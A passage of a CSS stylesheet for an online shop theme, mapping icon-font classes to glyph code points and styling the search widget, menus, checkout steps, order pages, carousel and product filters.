    content: "\E860"
}

.fto-menu:before {
    content: "\E861"
}

.fto-plus-circled:before {
    content: "\E862"
}

.fto-plus-circled-1:before {
    content: "\E863"
}

.fto-down-open:before {
    content: "\E864"
}

.fto-quote-left:before {
    content: "\E865"
}

.fto-location-2:before {
    content: "\E866"
}

.fto-quote-right:before {
    content: "\E867"
}

.fto-glyph:before {
    content: "\E868"
}

.fto-heart-empty:before {
    content: "\E869"
}

.fto-magic:before {
    content: "\E86A"
}

.fto-umbrella-1:before {
    content: "\E86B"
}

.fto-hourglass:before {
    content: "\E86C"
}

.fto-flow-tree:before {
    content: "\E86D"
}

.fto-rocket-1:before {
    content: "\E86E"
}

.fto-feather:before {
    content: "\E86F"
}

.fto-left-open:before {
    content: "\E870"
}

.fto-fire-1:before {
    content: "\E871"
}

.fto-heart-3:before {
    content: "\E872"
}

.fto-beaker:before {
    content: "\E873"
}

.fto-diamond:before {
    content: "\E874"
}

.fto-params:before {
    content: "\E875"
}

.fto-truck-1:before {
    content: "\E876"
}

.fto-globe:before {
    content: "\E877"
}

.fto-cog-1:before {
    content: "\E878"
}

.fto-home-outline:before {
    content: "\E879"
}

.fto-history:before {
    content: "\E87A"
}

.fto-gift:before {
    content: "\E87B"
}

.fto-anchor-outline:before {
    content: "\E87C"
}

.fto-shop:before {
    content: "\E87D"
}

.fto-t-shirt:before {
    content: "\E87E"
}

.fto-scissors:before {
    content: "\E87F"
}

.fto-heart-empty-1:before {
    content: "\E880"
}

.fto-credit-card-1:before {
    content: "\E881"
}

.fto-resize-full:before {
    content: "\E882"
}

.fto-star-2:before {
    content: "\E883"
}

.fto-popup:before {
    content: "\E884"
}

.fto-popup-1:before {
    content: "\E885"
}

.fto-columns:before {
    content: "\E886"
}

.fto-smile:before {
    content: "\E887"
}

.fto-chart-pie:before {
    content: "\E888"
}

.fto-gift-1:before {
    content: "\E889"
}

.fto-play-circled:before {
    content: "\E88A"
}

.fto-pause-circled:before {
    content: "\E88B"
}

.fto-play:before {
    content: "\E88C"
}

.fto-pause:before {
    content: "\E88D"
}

.fto-user-2:before {
    content: "\E88E"
}

.fto-user-3:before {
    content: "\E88F"
}

.fto-right-open:before {
    content: "\E890"
}

.fto-logout-1:before {
    content: "\E891"
}

.fto-whatsapp:before {
    content: "\E892"
}

.fto-comment-empty:before {
    content: "\E893"
}

.fto-comment:before {
    content: "\E894"
}

.fto-link-ext:before {
    content: "\E895"
}

.fto-play-1:before {
    content: "\E896"
}

.fto-play-circled2:before {
    content: "\E897"
}

.fto-play-circled-1:before {
    content: "\E898"
}

.fto-star-empty:before {
    content: "\E899"
}

.fto-minus-circled:before {
    content: "\E89A"
}

.fto-ok-circled2:before {
    content: "\E89B"
}

.fto-cancel-circled2:before {
    content: "\E89C"
}

.fto-users-1:before {
    content: "\E89D"
}

.fto-thumbs-down:before {
    content: "\E89E"
}

.fto-thumbs-up:before {
    content: "\E89F"
}

.fto-thumbs-up-2:before {
    content: "\E8A0"
}

.fto-money-1:before {
    content: "\E8A1"
}

.fto-key:before {
    content: "\E8A2"
}

.fto-flash:before {
    content: "\E8A3"
}

.fto-resize-full-1:before {
    content: "\E8A4"
}

.fto-resize-small:before {
    content: "\E8A5"
}

.fto-resize-vertical:before {
    content: "\E8A6"
}

.fto-resize-horizontal:before {
    content: "\E8A7"
}

.fto-zoom-in:before {
    content: "\E8A8"
}

.fto-zoom-out:before {
    content: "\E8A9"
}

.fto-down-circled2:before {
    content: "\E8AA"
}

.fto-up-circled2:before {
    content: "\E8AB"
}

.fto-right-big:before {
    content: "\E8AC"
}

.fto-left-big:before {
    content: "\E8AD"
}

.fto-down-big:before {
    content: "\E8AE"
}

.fto-music:before {
    content: "\E8AF"
}

.fto-right-hand:before {
    content: "\E8B0"
}

.fto-down-hand:before {
    content: "\E8B1"
}

.fto-up-hand:before {
    content: "\E8B2"
}

.fto-camera-1:before {
    content: "\E8B3"
}

.fto-left-hand:before {
    content: "\E8B4"
}

.fto-recycle:before {
    content: "\E8B5"
}

.fto-up-open:before {
    content: "\E8B6"
}

.fto-down-open-mini:before {
    content: "\E8B7"
}

.fto-left-open-mini:before {
    content: "\E8B8"
}

.fto-right-open-mini:before {
    content: "\E8B9"
}

.fto-basket-2:before {
    content: "\E8BA"
}

.fto-basket-3:before {
    content: "\E8BB"
}

.fto-cart:before {
    content: "\E8BC"
}

.fto-basket-circled:before {
    content: "\E8BD"
}

.fto-basket-4:before {
    content: "\E8BE"
}

.fto-basket-alt:before {
    content: "\E8BF"
}

.fto-spin4:before {
    content: "\E8C0"
}

.fto-up-open-mini:before {
    content: "\E8C1"
}

.fto-down-open-big:before {
    content: "\E8C2"
}

.fto-left-open-big:before {
    content: "\E8C3"
}

.fto-barcode:before {
    content: "\E8C4"
}

.fto-comment-1:before {
    content: "\E8C5"
}

.fto-right-open-big:before {
    content: "\E8C6"
}

.fto-up-open-big:before {
    content: "\E8C7"
}

.fto-dot:before {
    content: "\E8C8"
}

.fto-dot-2:before {
    content: "\E8C9"
}

.fto-dot-3:before {
    content: "\E8CA"
}

.fto-list-add:before {
    content: "\E8CB"
}

.fto-cancel-3:before {
    content: "\E8CC"
}

.fto-diamond-1:before {
    content: "\E8CD"
}

.fto-birthday:before {
    content: "\E8CE"
}

.fto-check-1:before {
    content: "\E8CF"
}

.fto-money:before {
    content: "\E8D0"
}

.fto-share-1:before {
    content: "\E8D1"
}

.fto-copyright:before {
    content: "\E8D2"
}

.fto-th-large-1:before {
    content: "\E8D3"
}

.fto-th-list-1:before {
    content: "\E8D4"
}

.fto-th-1:before {
    content: "\E8D5"
}

.fto-mail-3:before {
    content: "\E8D6"
}

.fto-calendar:before {
    content: "\E8D7"
}

.fto-paper-plane:before {
    content: "\E8D8"
}

.fto-cloud:before {
    content: "\E8D9"
}

.fto-lifebuoy:before {
    content: "\E8DA"
}

.fto-cc:before {
    content: "\E8DB"
}

.fto-mobile-1:before {
    content: "\E8DC"
}

.fto-search:before {
    content: "\E8DD"
}

.fto-search-2:before {
    content: "\E8DE"
}

.fto-eye:before {
    content: "\E8DF"
}

.fto-star:before {
    content: "\E8E0"
}

.fto-user-4:before {
    content: "\E8E1"
}

.fto-heart-4:before {
    content: "\E8E2"
}

.fto-thumbs-up-1:before {
    content: "\E8E3"
}

.fto-camera-3:before {
    content: "\E8E4"
}

.fto-eye-1:before {
    content: "\E8E5"
}

.fto-location-1:before {
    content: "\E8E6"
}

.fto-credit-card-2:before {
    content: "\E8E7"
}

.fto-heart-empty-2:before {
    content: "\E8E8"
}

.fto-youtube-1:before {
    content: "\E8E9"
}

.fto-video-2:before {
    content: "\E8EA"
}

.fto-eye-off:before {
    content: "\E8EB"
}

.fto-user-outline:before {
    content: "\E8EC"
}

.fto-tag-3:before {
    content: "\E8ED"
}

.fto-folder:before {
    content: "\E8EE"
}

.fto-ticket:before {
    content: "\E8EF"
}

.fto-calendar-1:before {
    content: "\E8F0"
}

.fto-website:before {
    content: "\E8F1"
}

.fto-tag-4:before {
    content: "\E8F2"
}

.fto-th-list-3:before {
    content: "\E8F3"
}

.fto-vcard-1:before {
    content: "\E8F4"
}

.fto-eye-off-1:before {
    content: "\E8F5"
}

.fto-heart-filled:before {
    content: "\E8F6"
}

.fto-star-filled:before {
    content: "\E8F7"
}

.fto-th-list-2:before {
    content: "\F009"
}

.fto-th-thumb-empty:before {
    content: "\F00B"
}

.fto-heart-broken:before {
    content: "\F028"
}

.fto-move:before {
    content: "\F047"
}

.fto-users-2:before {
    content: "\F064"
}

.fto-check-empty:before {
    content: "\F096"
}

.fto-twitter:before {
    content: "\F099"
}

.fto-facebook:before {
    content: "\F09A"
}

.fto-github-circled:before {
    content: "\F09B"
}

.fto-tasks:before {
    content: "\F0AE"
}

.fto-resize-full-alt:before {
    content: "\F0B2"
}

.fto-pinterest-circled:before {
    content: "\F0D2"
}

.fto-pinterest-squared:before {
    content: "\F0D3"
}

.fto-gplus-squared:before {
    content: "\F0D4"
}

.fto-gplus:before {
    content: "\F0D5"
}

.fto-linkedin:before {
    content: "\F0E1"
}

.fto-suitcase:before {
    content: "\F0F2"
}

.fto-angle-left:before {
    content: "\F104"
}

.fto-angle-right:before {
    content: "\F105"
}

.fto-angle-up:before {
    content: "\F106"
}

.fto-angle-down:before {
    content: "\F107"
}

.fto-circle-empty:before {
    content: "\F10C"
}

.fto-quote-left-1:before {
    content: "\F10D"
}

.fto-quote-right-1:before {
    content: "\F10E"
}

.fto-circle:before {
    content: "\F111"
}

.fto-github:before {
    content: "\F113"
}

.fto-star-half-alt:before {
    content: "\F123"
}

.fto-attention-alt:before {
    content: "\F12A"
}

.fto-anchor:before {
    content: "\F13D"
}

.fto-ellipsis:before {
    content: "\F141"
}

.fto-rss-squared:before {
    content: "\F143"
}

.fto-minus-squared-alt:before {
    content: "\F147"
}

.fto-ok-squared:before {
    content: "\F14A"
}

.fto-euro:before {
    content: "\F153"
}

.fto-pound:before {
    content: "\F154"
}

.fto-dollar:before {
    content: "\F155"
}

.fto-rupee:before {
    content: "\F156"
}

.fto-yen:before {
    content: "\F157"
}

.fto-rouble:before {
    content: "\F158"
}

.fto-won:before {
    content: "\F159"
}

.fto-bitcoin:before {
    content: "\F15A"
}

.fto-sort-name-up:before {
    content: "\F15D"
}

.fto-sort-name-down:before {
    content: "\F15E"
}

.fto-sort-alt-up:before {
    content: "\F160"
}

.fto-sort-alt-down:before {
    content: "\F161"
}

.fto-sort-number-up:before {
    content: "\F162"
}

.fto-sort-number-down:before {
    content: "\F163"
}

.fto-thumbs-up-alt:before {
    content: "\F164"
}

.fto-thumbs-down-alt:before {
    content: "\F165"
}

.fto-youtube-squared:before {
    content: "\F166"
}

.fto-youtube:before {
    content: "\F167"
}

.fto-xing:before {
    content: "\F168"
}

.fto-xing-squared:before {
    content: "\F169"
}

.fto-youtube-play:before {
    content: "\F16A"
}

.fto-dropbox:before {
    content: "\F16B"
}

.fto-instagram-1:before {
    content: "\F16D"
}

.fto-tumblr:before {
    content: "\F173"
}

.fto-tumblr-squared:before {
    content: "\F174"
}

.fto-apple:before {
    content: "\F179"
}

.fto-windows:before {
    content: "\F17A"
}

.fto-android:before {
    content: "\F17B"
}

.fto-linux:before {
    content: "\F17C"
}

.fto-dribbble:before {
    content: "\F17D"
}

.fto-skype:before {
    content: "\F17E"
}

.fto-female:before {
    content: "\F182"
}

.fto-male:before {
    content: "\F183"
}

.fto-moon:before {
    content: "\F186"
}

.fto-bug:before {
    content: "\F188"
}

.fto-vkontakte:before {
    content: "\F189"
}

.fto-weibo:before {
    content: "\F18A"
}

.fto-right-circled2:before {
    content: "\F18E"
}

.fto-left-circled2:before {
    content: "\F190"
}

.fto-dot-circled:before {
    content: "\F192"
}

.fto-vimeo-squared:before {
    content: "\F194"
}

.fto-try:before {
    content: "\F195"
}

.fto-plus-squared-alt:before {
    content: "\F196"
}

.fto-wordpress:before {
    content: "\F19A"
}

.fto-graduation-cap:before {
    content: "\F19D"
}

.fto-yahoo:before {
    content: "\F19E"
}

.fto-google:before {
    content: "\F1A0"
}

.fto-digg:before {
    content: "\F1A6"
}

.fto-pied-piper-squared:before {
    content: "\F1A7"
}

.fto-drupal:before {
    content: "\F1A9"
}

.fto-joomla:before {
    content: "\F1AA"
}

.fto-behance:before {
    content: "\F1B4"
}

.fto-behance-squared:before {
    content: "\F1B5"
}

.fto-file-pdf:before {
    content: "\F1C1"
}

.fto-vine:before {
    content: "\F1CA"
}

.fto-circle-notch:before {
    content: "\F1CE"
}

.fto-git-squared:before {
    content: "\F1D2"
}

.fto-git:before {
    content: "\F1D3"
}

.fto-tencent-weibo:before {
    content: "\F1D5"
}

.fto-qq:before {
    content: "\F1D6"
}

.fto-wechat:before {
    content: "\F1D7"
}

.fto-paper-plane-1:before {
    content: "\F1D8"
}

.fto-paper-plane-empty:before {
    content: "\F1D9"
}

.fto-circle-thin:before {
    content: "\F1DB"
}

.fto-soccer-ball:before {
    content: "\F1E3"
}

.fto-paypal:before {
    content: "\F1ED"
}

.fto-cc-visa:before {
    content: "\F1F0"
}

.fto-cc-mastercard:before {
    content: "\F1F1"
}

.fto-cc-discover:before {
    content: "\F1F2"
}

.fto-cc-amex:before {
    content: "\F1F3"
}

.fto-cc-paypal:before {
    content: "\F1F4"
}

.fto-cc-stripe:before {
    content: "\F1F5"
}

.fto-lastfm:before {
    content: "\F202"
}

.fto-lastfm-squared:before {
    content: "\F203"
}

.fto-toggle-off:before {
    content: "\F204"
}

.fto-toggle-on:before {
    content: "\F205"
}

.fto-shekel:before {
    content: "\F20B"
}

.fto-cart-plus:before {
    content: "\F217"
}

.fto-cart-arrow-down:before {
    content: "\F218"
}

.fto-street-view:before {
    content: "\F21D"
}

.fto-venus:before {
    content: "\F221"
}

.fto-mars:before {
    content: "\F222"
}

.fto-facebook-official:before {
    content: "\F230"
}

.fto-pinterest:before {
    content: "\F231"
}

.fto-server:before {
    content: "\F233"
}

.fto-viacoin:before {
    content: "\F237"
}

.fto-cc-jcb:before {
    content: "\F24B"
}

.fto-cc-diners-club:before {
    content: "\F24C"
}

.fto-balance-scale:before {
    content: "\F24E"
}

.fto-amazon:before {
    content: "\F270"
}

.fto-map-pin:before {
    content: "\F276"
}

.fto-commenting:before {
    content: "\F27A"
}

.fto-commenting-o:before {
    content: "\F27B"
}

.fto-vimeo:before {
    content: "\F27D"
}

.fto-shopping-bag:before {
    content: "\F290"
}

.fto-shopping-basket:before {
    content: "\F291"
}

.fto-handshake-o:before {
    content: "\F2B5"
}

.fto-address-card:before {
    content: "\F2BB"
}

.fto-user-circle:before {
    content: "\F2BD"
}

.fto-user-circle-o:before {
    content: "\F2BE"
}

.fto-user-o:before {
    content: "\F2C0"
}

.fto-id-card:before {
    content: "\F2C2"
}

.fto-id-card-o:before {
    content: "\F2C3"
}

.fto-snowflake-o:before {
    content: "\F2DC"
}

.fto-github-squared:before {
    content: "\F300"
}

.fto-twitter-squared:before {
    content: "\F304"
}

.fto-facebook-squared:before {
    content: "\F308"
}

.fto-linkedin-squared:before {
    content: "\F30C"
}

#st_header .search_widget_block {
    width: 280px
}

#st_header #mobile_bar .search_widget_block {
    width: auto;
    margin-left: 10px;
    margin-right: 10px
}

.search_widget_block .search_widget {
    position: relative
}

.search_results {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 8000;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1)
}

.st-menu .search_results {
    -webkit-box-shadow: none;
    box-shadow: none
}

.display_results_static .search_results {
    position: static
}

.search_results .autocomplete-suggestion {
    padding: .375rem
}

#side_search .search_results .autocomplete-suggestion {
    padding-left: 0;
    padding-right: 0
}

.search_results .autocomplete-suggestion:hover {
    background: #f2f2f2
}

.search_results .search_more_products {
    display: block;
    text-align: center;
    padding: .75rem .375rem
}

.search_results .search_product_img {
    width: 46px;
    margin-right: .375rem
}

.search_product_name span {
    font-weight: 700
}

.search_result_item {
    display: none
}

.search_show_img .search_product_img,
.search_show_name .search_product_name,
.search_show_price .search_product_price {
    display: block
}

.top-menu[data-depth="1"] {
    margin: .625rem
}

.top-menu a:not([data-depth="0"]) {
    display: block;
    padding: .625rem;
    color: #acaaa6;
    font-weight: 400
}

.top-menu a.dropdown-submenu {
    color: #414141;
    text-transform: uppercase;
    font-weight: 600
}

.top-menu a[data-depth="0"] {
    font-weight: 600;
    padding: .1875rem .375rem .375rem
}

#header .top-menu a[data-depth="0"]:hover {
    color: #2fb5d2;
    text-decoration: none
}

.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
    padding: 0 .625rem .625rem 0
}

.top-menu .collapse {
    display: inherit
}

.top-menu .sub-menu {
    -webkit-box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, .1);
    box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, .1);
    border: none;
    margin-left: .9375rem;
    width: calc(100% - 30px);
    min-width: calc(100% - 30px);
    z-index: 18;
    display: none
}

.top-menu .sub-menu.collapse {
    display: none
}

.top-menu .sub-menu ul[data-depth="1"]>li {
    float: left;
    margin: 0 1.25rem
}

.top-menu .sub-menu a:hover {
    color: #2fb5d2
}

.top-menu .popover {
    max-width: inherit
}

.popover.bs-tether-element-attached-top {
    margin-top: 0
}

#mobile_top_menu_wrapper {
    margin-top: .625rem;
    padding-bottom: .625rem;
    background: #fff
}

#mobile_top_menu_wrapper #top-menu {
    margin-bottom: .625rem
}

#mobile_top_menu_wrapper .top-menu {
    color: #414141
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add {
    display: none
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove {
    display: block
}

#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
    display: none
}

#mobile_top_menu_wrapper .top-menu .navbar-toggler {
    display: inline-block;
    padding: 0
}

#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
    padding: .625rem;
    border-bottom: 1px solid #f6f6f6
}

#mobile_top_menu_wrapper .top-menu .collapse {
    display: none
}

#mobile_top_menu_wrapper .top-menu .collapse.in {
    display: block
}

#mobile_top_menu_wrapper .top-menu .sub-menu {
    -webkit-box-shadow: none;
    box-shadow: none;
    z-index: inherit;
    display: block;
    position: static;
    overflow: hidden;
    margin-left: 0;
    width: 100%;
    min-width: 100%;
    background: #f6f6f6
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
    display: none
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
    display: block
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li {
    border-bottom: 1px solid #acaaa6
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
    margin: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li {
    float: none;
    margin: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a {
    text-transform: none
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul {
    padding: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu li>a {
    padding: .625rem;
    border-bottom: 1px solid #fff;
    font-weight: 700
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
    padding-left: 1.25rem
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
    padding-left: 2.5rem
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
    padding-left: 3.75rem
}

#mobile_top_menu_wrapper .top-menu .popover {
    border-radius: 0
}

#mobile_top_menu_wrapper .js-top-menu-bottom a {
    color: #acaaa6
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
    padding: .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
    display: inline
}

#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
    padding: .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
    padding: 0 .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
    padding: .625rem 0;
    display: block;
    width: 100%
}

body#checkout #header .header-nav {
    max-height: none;
    padding: 5rem 0 .9375rem;
    border: none;
    margin-bottom: 0
}

body#checkout #header .header-nav .logo {
    max-height: 4.375rem;
    width: auto
}

body#checkout #cart-summary-product-list img {
    width: 3.125rem
}

body#checkout #order-summary-content {
    padding-top: .9375rem
}

body#checkout #order-summary-content #order-items {
    border-right: 0
}

body#checkout #order-summary-content #order-items h3.h3 {
    color: #414141;
    margin-top: 1.25rem
}

body#checkout #order-summary-content .step-edit {
    display: inline
}

body#checkout #order-summary-content .step-edit:hover {
    cursor: pointer
}

body#checkout #gift_message {
    max-width: 100%;
    border-color: #414141
}

.checkout-step {
    border-bottom: 1px solid #d9d9d9;
    padding: 0 15px
}

.checkout-step .step-title {
    margin-bottom: 0;
    padding: .9375rem 0
}

.checkout-step .content {
    padding-bottom: .625rem
}

.checkout-step .not-allowed {
    cursor: not-allowed;
    opacity: .5
}

.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit {
    display: none
}

.checkout-step.-current .content {
    display: block
}

.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
    display: none
}

.checkout-step.-current.-reachable.-complete .step-number {
    display: inline-block
}

.checkout-step.-current.-reachable.-complete .content {
    display: block
}

.checkout-step.-reachable .step-title {
    cursor: pointer
}

.checkout-step.-reachable.-complete .done {
    display: inline-block
}

.checkout-step.-reachable.-complete .step-number {
    display: none
}

.checkout-step.-reachable.-complete .step-edit {
    display: block
}

.checkout-step.-reachable.-complete .content {
    display: none
}

.checkout-step .default-input {
    min-width: 40%
}

.checkout-step .default-input[name=address1],
.checkout-step .default-input[name=address2] {
    min-width: 60%
}

.checkout-step .radio-field {
    margin-top: 1.875rem
}

.checkout-step .radio-field label {
    display: inline
}

.checkout-step .checkbox-field div {
    margin-top: 3.75rem
}

.checkout-step .checkbox-field+.checkbox-field div {
    margin-top: 0
}

.checkout-step .select-field div {
    background: #f6f6f6;
    padding: .625rem 3.125rem
}

.checkout-step .payment-options label {
    margin-bottom: 0
}

.checkout-step .payment-options .payment-option {
    margin-bottom: .5rem
}

.checkout-step .step-number {
    display: inline-block;
    margin-right: .375rem
}

.checkout-step .address-item.selected {
    border-color: #444
}

.checkout-step .address-alias {
    display: inline-block;
    font-weight: 700;
    margin-bottom: .625rem
}

.checkout-step .custom-radio input[type=radio] {
    height: 1.25rem;
    width: 1.25rem
}

.checkout-step #delivery-addresses,
.checkout-step #invoice-addresses,
.checkout-step .add-address {
    margin-top: 1.25rem
}

.checkout-step .delivery-option {
    padding: .9375rem 0;
    margin-bottom: .9375rem
}

.checkout-step .carrier-delay,
.checkout-step .carrier-name {
    display: inline-block;
    word-break: break-word;
    text-align: left
}

.card .address-footer {
    text-align: right;
    padding: .625rem
}

#order-items .order-line {
    margin-top: 1rem
}

#order-items .details {
    margin-bottom: 1rem
}

#order-items .details .customizations {
    margin-top: .625rem
}

#order-items .qty {
    margin-bottom: 1rem
}

#order-confirmation #registration-form {
    width: 50%;
    margin: 0 auto 1rem
}

@media (max-width:991px) {
    body#checkout section.checkout-step .address-item {
        -moz-flex-grow: 1;
        -webkit-box-flex: 1;
        flex-grow: 1;
        -ms-flex-positive: 1
    }

    body#checkout section.checkout-step .delivery-option-2 {
        -webkit-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        box-direction: normal;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column
    }

    .delivery-option {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        margin: auto
    }

    .delivery-option .custom-radio {
        -webkit-box-flex: 0;
        box-flex: 0;
        -moz-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto
    }

    .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
        text-align: left
    }

    #order-confirmation #registration-form {
        width: 100%
    }
}

@media (max-width:767px) {
    body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
        float: none;
        margin-top: .25rem;
        margin-left: .625rem
    }
}

@media (max-width:479px) {
    body#checkout section.checkout-step .content {
        padding: .9375rem 0
    }
}

.js-payment-binary,
.js-payment-binary .accept-cgv {
    display: none
}

.js-payment-binary.disabled {
    opacity: .6;
    cursor: not-allowed
}

.js-payment-binary.disabled:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.js-payment-binary.disabled .accept-cgv {
    display: block
}

.checkout_header {
    padding: 46px 0 16px
}

.checkout_wrapper {
    padding-top: 1rem;
    background: #f2f2f2
}

.checkout_left_column,
.checkout_right_column {
    background: #fff
}

.checkout-step .order-summary-block {
    margin-bottom: 20px
}

.table-labeled td,
.table-labeled th {
    vertical-align: middle
}

.page-order .table {
    margin-bottom: 0
}

.page-order table td,
.page-order table th {
    padding: .5rem
}

.page-order table thead th {
    text-align: center
}

#authentication .tooltip.tooltip-bottom {
    padding: 0;
    margin: 0
}

#create_account_block .form_content,
#login_form_block .form_content {
    min-height: 200px
}

.from_blcok .form_content_inner {
    padding: 0 1rem
}

.from_blcok .form-footer {
    padding: 6px 1rem 1rem
}

.from_blcok {
    border: 1px solid #d9d9d9
}

.from_blcok.has_social_login {
    min-height: 250px
}

.page-order-detail .box {
    margin-bottom: 1.125rem
}

.page-order-detail #order-infos ul {
    margin: 0
}

.page-order-detail #order-history .history-lines .history-line {
    padding: .5rem 0;
    border-bottom: 1px solid #f6f6f6
}

.page-order-detail #order-history .history-lines .history-line:last-child {
    border-bottom: 0
}

.page-order-detail #order-products.return th.head-checkbox {
    width: 30px
}

.page-order-detail #order-products.return td.qty {
    min-width: 125px
}

.page-order-detail #order-products.return td.qty .current {
    width: 30%;
    float: left;
    text-align: right;
    padding-right: .5rem
}

.page-order-detail #order-products.return td.qty .select {
    width: 70%;
    float: left;
    margin: -.625rem 0;
    padding-left: .25rem
}

.page-order-detail #order-products.return td.qty .select select {
    text-align: center
}

.page-order-detail .order-items .order-item .checkbox {
    width: 30px;
    float: left;
    padding: 0 .9375rem
}

.page-order-detail .order-items .order-item .content {
    width: calc(100% - 30px);
    float: left;
    padding: 0 .9375rem
}

.page-order-detail .order-items .order-item .desc {
    margin-bottom: 1rem
}

.page-order-detail .order-items .order-item .desc .name {
    font-weight: 700
}

.page-order-detail .order-items .order-item .qty {
    margin-bottom: 1rem
}

.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
    margin-bottom: .25rem
}

.page-order-detail .messages .message {
    margin-top: .5rem;
    border-bottom: 1px solid #f6f6f6
}

.page-order-detail .messages .message:last-child {
    border-bottom: 0
}

.page-order-detail .messages .message>div {
    margin-bottom: .5rem
}

.page-order-detail .customization {
    margin-top: .75rem
}

#order-return-infos .thead-default th {
    color: #414141
}

#order-return-infos .customization {
    margin-top: .75rem
}

.page-footer .account-link {
    margin-right: 1rem
}

.page-footer .account-link i {
    font-size: .75rem
}

.page-footer .account-link span {
    font-size: .875rem;
    vertical-align: middle
}

.login-form {
    margin-top: 15px
}

.renew-password {
    margin-left: 10px
}

.renew-password .email {
    padding-bottom: 30px
}

.renew-password [type=submit] {
    margin-left: 50px
}

.carousel {
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, .15);
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, .15);
    margin-bottom: 1.5rem
}

.carousel .direction {
    z-index: auto
}

.carousel .carousel-inner {
    height: 340px
}

.carousel .carousel-item {
    height: 100%
}

.carousel .carousel-item img {
    width: 100%;
    margin-left: 0
}

.carousel .carousel-item .caption {
    position: absolute;
    bottom: 28px;
    left: 90px;
    color: #fff;
    max-width: 340px
}

.carousel .carousel-item .caption .caption-description p {
    color: #fff
}

.carousel .carousel-control {
    opacity: 1
}

.carousel .carousel-control .icon-next:before,
.carousel .carousel-control .icon-prev:before {
    content: ""
}

.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
    font-size: 3.125rem;
    color: #fff
}

.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
    color: #2fb5d2
}

.carousel .carousel-control .icon-prev {
    left: 1rem
}

.carousel .carousel-control .icon-next {
    right: 2rem
}

.carousel .carousel-control.left,
.carousel .carousel-control.right {
    background: none
}

#custom-text {
    background: #fff;
    border-radius: 2px;
    margin-bottom: 1.5rem;
    padding: 3.125rem;
    text-align: center
}

#custom-text h3 {
    text-transform: uppercase;
    color: #414141;
    font-size: 1.5625rem;
    font-weight: 700
}

#custom-text p {
    color: #414141;
    font-weight: 400;
    font-size: 1.1em
}

#custom-text p .dark {
    color: #acaaa6;
    font-weight: 400
}

@media (max-width:991px) {
    #block-cmsinfo {
        padding: .625rem 1rem
    }
}

#products .products-select {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    box-align: baseline;
    -moz-align-items: baseline;
    -ms-align-items: baseline;
    -o-align-items: baseline;
    align-items: baseline;
    -ms-flex-align: baseline;
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify
}

#products .up {
    margin-bottom: 1rem
}

#products .up .btn-secondary {
    color: #acaaa6;
    text-transform: inherit
}

#products .up .btn-secondary .material-icons {
    margin-right: 0
}

.products-selection {
    padding: 1em 0
}

.facet_filter_item_li .search-link {
    display: inline-block;
    vertical-align: middle
}

.facet_filter_item_li .facet-label {
    margin-bottom: 0;
    display: block
}

.facet-title-mobile {
    cursor: pointer;
    padding: 6px 0
}

.facet-title-mobile .arrow_down {
    display: block
}

.facet-title-mobile .arrow_up,
.facet-title-mobile.collapsed .arrow_down {
    display: none
}

.facet-title-mobile.collapsed .arrow_up {
    display: block
}

.facet_filter_box {
    margin-bottom: 0
}

.facet-dropdown {
    color: #878787;
    padding-left: 0;
    padding-right: 0;
    background: #ebebeb;
    border: 3px solid transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 1px 1px 1px 1px #ebebeb;
    box-shadow: 1px 1px 1px 1px #ebebeb
}

.facet-dropdown.open {
    border: 0
}

.facet-dropdown.open>.select-title {
    border: 3px solid #2fb5d2;
    background: #f6f6f6
}

.facet-dropdown .select-title {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
